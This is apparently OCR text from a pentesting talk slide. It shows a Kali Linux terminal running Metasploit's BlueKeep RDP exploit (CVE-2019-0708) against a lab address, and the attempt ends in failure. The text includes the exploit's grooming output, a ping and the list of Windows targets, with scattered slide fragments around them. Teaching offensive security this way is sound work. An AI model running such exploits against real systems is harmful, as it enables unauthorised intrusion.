 root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali: ~
root@kali: ~/Downloads
root@kali: /opt/Empire
[*] 10.10.151.207:3389 - Handling SERVER CAPABILITY ...
[*] 10.10.151.207:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.10.151.207:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8006a00000, Channel count 1.
[*] 10.10.151.207:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.10.151.207:3389 - Surfing channels ...
[*] 10.10.151.207:3389 - Lobbing eggs ...
[-] 10.10.151.207:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > ping 10.10.151.207
[*] exec: ping 10.10.151.207
PING 10.10.151.207 (10.10.151.207) 56(84) bytes of data.
64 bytes from 10.10.151.207: icmp_seq=1 ttl=127 time=56.4 ms
64 bytes from 10.10.151.207: icmp_seq=2 ttl=127 time=48.6 ms
64 bytes from 10.10.151.207: icmp_seq=3 ttl=127 time=40.7 ms
^C
--- 10.10.151.207 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 40.724/48.554/56.361/6.383 ms
Interrupt: use the 'exit' command to quit
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target
80%
Luke.Kapustka@VerizonWireless.com
R2
Windows
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com